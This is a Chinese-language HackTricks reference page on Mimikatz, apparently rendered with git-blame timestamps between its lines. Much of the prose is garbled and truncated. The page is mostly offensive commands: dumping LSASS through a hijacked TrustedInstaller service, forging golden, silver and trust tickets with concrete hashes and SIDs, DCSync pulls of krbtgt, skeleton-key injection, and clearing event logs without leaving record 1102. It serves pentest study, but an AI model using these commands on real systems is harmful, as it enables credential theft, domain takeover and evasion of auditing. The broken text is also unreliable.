2022-08-13 23:06:40 +00:00

# Mimikatz

2022-04-28 16:01:33 +00:00

< details >

2023-04-25 18:35:28 +00:00

< summary > < a href = "https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology" > < strong > ☁️ HackTricks Cloud ☁️< / strong > < / a > -< a href = "https://twitter.com/hacktricks_live" > < strong > 🐦 Twitter 🐦< / strong > < / a > - < a href = "https://www.twitch.tv/hacktricks_live/schedule" > < strong > 🎙️ Twitch 🎙️< / strong > < / a > - < a href = "https://www.youtube.com/@hacktricks_LIVE" > < strong > 🎥 Youtube 🎥< / strong > < / a > < / summary >

2022-04-28 16:01:33 +00:00

2023-08-03 19:12:22 +00:00

* 你在一家**网络安全公司**工作吗? !

* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)

* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组** ](https://discord.gg/hRep4RUj7f ) 或 [**Telegram群组** ](https://t.me/peass ) 或 **关注**我在**Twitter**上的[** 🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud repo** ](https://github.com/carlospolop/hacktricks-cloud ) **提交PR来分享你的黑客技巧。**

2022-04-28 16:01:33 +00:00

< / details >

2023-08-03 19:12:22 +00:00

本页内容来自[adsecurity.org](https://adsecurity.org/?page\_id=1821)

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

## 内存中的LM和明文密码

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

从Windows 8.1和Windows Server 2012 R2开始,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

为了防止“明文”密码被放置在LSASS中, ( ) :

2020-07-15 15:43:14 +00:00

2021-10-26 21:32:15 +00:00

_HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)_

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

## **Mimikatz和LSA保护:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

Windows Server 2012 R2和Windows 8.1包含一个名为LSA保护的新功能, ( , ) :

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

_LSA包括本地安全性管理器服务器服务( ) , ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

启用LSA保护:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

1. 打开注册表编辑器( ) , : , :

2. 创建一个新的GPO, , , , , , , , , ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

LSA保护防止非受保护进程与LSASS进行交互。Mimikatz仍然可以通过驱动程序(

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Driver-Remove-LSASS-Protection.jpg)

2023-08-03 19:12:22 +00:00

### 绕过已禁用的SeDebugPrivilege

默认情况下, , , , ,

2023-03-29 20:47:22 +00:00

2023-08-03 19:12:22 +00:00

然而, , ,

2023-03-29 20:47:22 +00:00

```

sc config TrustedInstaller binPath= "C:\Users\Public\procdump64.exe -accepteula -ma lsass.exe C:\Users\Public\lsass.dmp"

sc start TrustedInstaller

```

2023-08-03 19:12:22 +00:00

2023-03-29 20:47:22 +00:00

2023-08-03 19:12:22 +00:00

这个转储文件可以被传输到一个受攻击者控制的计算机上,从中提取凭据。

2023-03-29 20:47:22 +00:00

```

# privilege::debug

# sekurlsa::minidump lsass.dmp

# sekurlsa::logonpasswords

```

2023-08-03 19:12:22 +00:00

## 主要

2023-03-29 20:47:22 +00:00

2023-08-03 19:12:22 +00:00

### **事件**

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**EVENT::Clear** –

2021-10-18 11:21:18 +00:00

[\

2020-07-15 15:43:14 +00:00

](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Event-Clear.png)

2023-08-03 19:12:22 +00:00

**EVENT:::Drop** –

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Event-Drop.png)

2023-08-03 19:12:22 +00:00

注意:\

运行 privilege::debug 然后运行 event::drop 来修补事件日志。然后运行 Event::Clear 来清除事件日志,而不会记录任何已清除的事件日志 (1102)。

2020-07-15 15:43:14 +00:00

2022-08-13 23:06:40 +00:00

### KERBEROS

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

#### 黄金票据

黄金票据是使用 KRBTGT NTLM 密码哈希进行加密和签名的 TGT。

可以创建黄金票据来冒充域中的任何用户(真实或虚构),作为域中任何组的成员(提供几乎无限的权限)访问域中的任何资源。

**Mimikatz 黄金票据命令参考:**

创建黄金票据的 Mimikatz 命令是 "kerberos::golden"

* /domain –

* /sid –

* /sids – ,

* /user –

* /groups (可选) – ( )

添加用户或计算机帐户的 RID 以获得相同的访问权限。\

默认组: 513,512,520,518,519 用于众所周知的管理员组(如下所列)。

* /krbtgt – ( )

* /ticket (可选) –

* /ptt – –

* /id (可选) – ( )

* /startoffset (可选) – )

* /endin (可选) – ) (

* /renewmax (可选) – ) (

* /sids (可选) – ( ) ,

* /aes128 –

* /aes256 –

黄金票据默认组:

* 域用户 SID: S-1-5-21\<DOMAINID>-513

* 域管理员 SID: S-1-5-21\<DOMAINID>-512

* 架构管理员 SID: S-1-5-21\<DOMAINID>-518

* 企业管理员 SID: S-1-5-21\<DOMAINID>-519(

* 策略创建者所有者 SID: S-1-5-21\<DOMAINID>-520

2021-10-18 11:21:18 +00:00

```

2020-07-15 15:43:14 +00:00

.\mimikatz "kerberos::golden /User:Administrator /domain:rd.lab.adsecurity.org /id:512 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit

```

2023-08-03 19:12:22 +00:00

[跨域的黄金票据 ](https://adsecurity.org/?p=1640 )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

#### 银票据

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

银票据是使用目标服务账户( ) ( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**创建银票据的示例Mimikatz命令:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

以下Mimikatz命令为adsmswin2k8r2.lab.adsecurity.org服务器上的CIFS服务创建了一个银票据。为了成功创建这个银票据, , ( : ) ,

2021-10-18 11:21:18 +00:00

```

2020-07-15 15:43:14 +00:00

mimikatz “kerberos::golden /admin:LukeSkywalker /id:1106 /domain:lab.adsecurity.org /sid:S-1-5-21-1473643419-774954089-2222329127 /target:adsmswin2k8r2.lab.adsecurity.org /rc4:d7e2b80507ea074ad59f152a1ba20458 /service:cifs /ptt” exit

```

2023-08-03 19:12:22 +00:00

#### [**信任票据**](https://adsecurity.org/?p=1588)

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

一旦确定了Active Directory信任密码哈希值,

[有关信任票据的更多背景信息。 ](https://adsecurity.org/?p=1588 )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**转储信任密码(信任密钥)**

2021-10-18 11:21:18 +00:00

```

2020-07-15 15:43:14 +00:00

Mimikatz “privilege::debug” “lsadump::trust /patch” exit

```

2023-08-03 19:12:22 +00:00

**使用Mimikatz创建伪造的信任票据( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

使用Mimikatz伪造信任票据, ( , , ) , ,

2021-10-18 11:21:18 +00:00

```

2020-07-15 15:43:14 +00:00

Mimikatz “Kerberos::golden /domain:child.lab.adsecurity.org /sid:S-1-5-21-3677078698-724690114-1972670770 /sids:S-1-5-21-1581655573-3923512380-696647894-519 /rc4:49ed1653275f78846ff06de1a02386fd /user:DarthVader /service:krbtgt /target:lab.adsecurity.org /ticket:c:\temp\tickets\EA-ADSECLABCHILD.kirbi” exit

```

2023-08-03 19:12:22 +00:00

#### **更多KERBEROS**

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**KERBEROS::List** - 列出用户内存中的所有用户票证( ) ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**KERBEROS::PTC** - 传递缓存( )

类似于Mac OS、Linux、BSD、Unix等*Nix系统会缓存Kerberos凭据。这些缓存数据可以通过Mimikatz进行复制和传递。也可用于在ccache文件中注入Kerberos票证。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

Mimikatz的kerberos::ptc的一个很好的例子是在[利用PyKEK的MS14-068漏洞](https://adsecurity.org/?p=676)时。PyKEK生成一个ccache文件,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**KERBEROS::PTT** - 传递票证

在找到[Kerberos票证](https://adsecurity.org/?p=1667)后,可以将其复制到另一台系统并传递到当前会话中,有效地模拟登录而无需与域控制器进行任何通信。不需要特殊权限。

类似于SEKURLSA::PTH( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* /filename - 票证的文件名(可以是多个)

* /directory - 目录路径,其中的所有.kirbi文件将被注入。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**KERBEROS::Purge** - 清除所有Kerberos票证

类似于“klist purge”的功能。在传递票证( ) ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**KERBEROS::TGT** - 获取当前用户的当前TGT。

2020-07-15 15:43:14 +00:00

2022-08-13 23:06:40 +00:00

### LSADUMP

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**LSADUMP**::**DCShadow** - 将当前计算机设置为DC, ( )

这需要完整的AD管理员权限或KRBTGT密码哈希。

DCShadow临时将计算机设置为“DC”, :

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* 在AD林配置分区中创建2个对象。

* 更新所使用计算机的SPN, ( ) ( ) ,

* 通过DrsReplicaAdd和KCC将更新推送到DC。

* 从配置分区中删除创建的对象。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**LSADUMP::DCSync** - 请求DC同步对象( )

[需要域管理员、域管理员或自定义委派的成员资格。 ](https://adsecurity.org/?p=1729 )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

Mimikatz在2015年8月添加的一个重要功能是“DCSync”, ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**DCSync选项:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* /all - DCSync获取整个域的数据。

* /user - 要获取数据的用户的用户ID或SID。

* /domain( ) ,

* /csv - 导出为csv

* /dc( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

还有一个/guid参数。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**DCSync命令示例:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

获取rd.adsecurity.org域中KRBTGT用户帐户的密码数据:

_Mimikatz "lsadump::dcsync /domain:rd.adsecurity.org /user:krbtgt" exit_

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

获取rd.adsecurity.org域中Administrator用户帐户的密码数据:

_Mimikatz "lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator" exit_

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

获取lab.adsecurity.org域中ADSDC03域控制器计算机帐户的密码数据:

_Mimikatz "lsadump::dcsync /domain:lab.adsecurity.org /user:adsdc03$" exit_

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**LSADUMP::LSA** - 请求LSA服务器检索SAM/AD企业( ) ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* /inject - 注入LSASS以提取凭据

* /name - 目标用户帐户的帐户名

* /id - 目标用户帐户的RID

* /patch - 修补LSASS。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

通常, ( ) , , , ,

2021-10-18 11:21:18 +00:00

```

2020-07-15 15:43:14 +00:00

mimikatz lsadump::lsa /inject exit

```

**LSADUMP::NetSync**

2023-08-03 19:12:22 +00:00

NetSync提供了一种简单的方法, , ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**LSADUMP::SAM** - 获取SysKey以解密SAM条目( ) ( ) ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**LSADUMP::Secrets** - 获取SysKey以解密SECRETS条目( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**LSADUMP::SetNTLM** - 请求服务器为一个用户设置新的密码/ntlm。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

[**LSADUMP::Trust** ](https://adsecurity.org/?p=1588 ) - 请求LSA服务器检索信任认证信息( )

2020-07-15 15:43:14 +00:00

2022-08-13 23:06:40 +00:00

### MISC

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

[**MISC::Skeleton** ](https://adsecurity.org/?p=1275 ) - 将骨架密钥注入到域控制器上的LSASS进程中。

2021-10-18 11:21:18 +00:00

```

2020-07-15 15:43:14 +00:00

"privilege::debug" "misc::skeleton"

```

2022-08-13 23:06:40 +00:00

### PRIVILEGE

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**PRIVILEGE::Backup** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**PRIVILEGE::Debug** – ( )

2020-07-15 15:43:14 +00:00

2022-08-13 23:06:40 +00:00

### SEKURLSA

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Credman** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Ekeys** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Kerberos** – ( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Krbtgt** – ( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::SSP** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Wdigest** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::LogonPasswords** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* 在LSASS中转储当前登录( ) ,

* 账户密码以可逆的方式存储在内存中。如果它们在内存中( ) , , ,

* 需要管理员访问权限( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Minidump** – ( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SEKURLSA::Pth** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

_Mimikatz可以执行众所周知的“传递哈希”操作, , , ( ) ( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* /user – , ,

* /domain –

* /rc4或/ntlm –

* /run – :

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-PTH.jpg)

2023-08-03 19:12:22 +00:00

**SEKURLSA::Tickets** – ,

与kerberos::list不同, , ( )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* /export – – ( , )

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

与从LSASS转储凭据类似, , ,

如果攻击者已经入侵了一个配置了Kerberos委派的Web服务器, ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

“kerberos::tickets” mimikatz命令转储当前登录用户的Kerberos票据, ( ) ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

命令:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* 转储系统上所有已认证的Kerberos票据。

* 需要管理员访问权限( )

2020-07-15 15:43:14 +00:00

2022-08-13 23:06:40 +00:00

### **SID**

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

Mimikatz SID模块替代了MISC::AddSID。使用SID::Patch来修补ntds服务。

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**SID::add** –

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-add.png)

2023-08-03 19:12:22 +00:00

**SID::modify** –

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-Modify.png)

2022-08-13 23:06:40 +00:00

### **TOKEN**

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

Mimikatz Token模块使Mimikatz能够与Windows身份验证令牌进行交互,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**TOKEN::Elevate** – ( )

_需要管理员权限。_

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Elevate1-1.png)

2023-08-03 19:12:22 +00:00

在盒子上找到一个域管理员凭据并使用该令牌:

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Elevate-DomainAdmin.jpg)

2023-08-03 19:12:22 +00:00

**TOKEN::List** –

2020-07-15 15:43:14 +00:00

2022-08-13 23:06:40 +00:00



### **TS**

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**TS::MultiRDP** –

2020-07-15 15:43:14 +00:00

[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-TS-MultiRDP.png)

2023-08-03 19:12:22 +00:00

**TS::Sessions** –

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

### 保险库

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

`mimikatz.exe "privilege::debug" "token::elevate" "vault::cred /patch" "exit"` - 获取计划任务的密码

2021-10-26 21:32:15 +00:00

2021-10-18 11:21:18 +00:00

\

\

2022-08-13 23:06:40 +00:00

\\

2022-04-28 16:01:33 +00:00

< details >

2023-04-25 18:35:28 +00:00

< summary > < a href = "https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology" > < strong > ☁️ HackTricks Cloud ☁️< / strong > < / a > -< a href = "https://twitter.com/hacktricks_live" > < strong > 🐦 Twitter 🐦< / strong > < / a > - < a href = "https://www.twitch.tv/hacktricks_live/schedule" > < strong > 🎙️ Twitch 🎙️< / strong > < / a > - < a href = "https://www.youtube.com/@hacktricks_LIVE" > < strong > 🎥 Youtube 🎥< / strong > < / a > < / summary >

2022-04-28 16:01:33 +00:00

2023-08-03 19:12:22 +00:00

* 你在一家**网络安全公司**工作吗? !

* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)

* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组** ](https://discord.gg/hRep4RUj7f ) 或 [**Telegram群组** ](https://t.me/peass ),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud repo** ](https://github.com/carlospolop/hacktricks-cloud ) **提交PR来分享你的黑客技巧。**

2022-04-28 16:01:33 +00:00

< / details >